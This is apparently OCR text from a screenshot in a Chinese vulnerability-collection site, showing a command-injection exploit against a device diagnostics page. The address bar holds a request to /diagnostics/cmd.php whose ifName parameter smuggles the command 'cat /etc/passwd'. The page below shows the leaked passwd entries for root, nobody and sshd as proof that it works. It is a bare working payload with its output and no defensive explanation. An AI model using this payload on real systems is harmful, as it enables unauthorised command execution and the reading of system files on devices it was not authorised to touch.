 不安全 /diagnostics/cmd.php?action=arping&ifName=|cat%20/etc/passwd||
2 H
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 资料文库 网站 编程 区块链 临时
root:x:0:0:root:/root:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
PeiQi文库